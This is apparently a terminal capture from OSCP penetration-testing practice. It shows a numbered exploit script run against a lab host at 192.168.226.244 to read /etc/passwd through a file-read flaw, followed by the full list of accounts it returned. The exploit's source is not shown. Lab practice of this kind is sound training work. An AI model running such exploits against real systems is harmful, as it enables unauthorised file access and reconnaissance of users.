 ┌──(saxon㉿Saxon)-[~/Desktop/OSCP/AtP/results/192.168.226.244/exploit]
└─$ python3 50420.py http://192.168.226.244/main /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
offsec:x:1000:1000:offsec:/home/offsec:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:114:120:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
daniela:x:1001:1001:,,,:/home/daniela:/bin/bash
marcus:x:1002:1002:,,,:/home/marcus:/bin/bash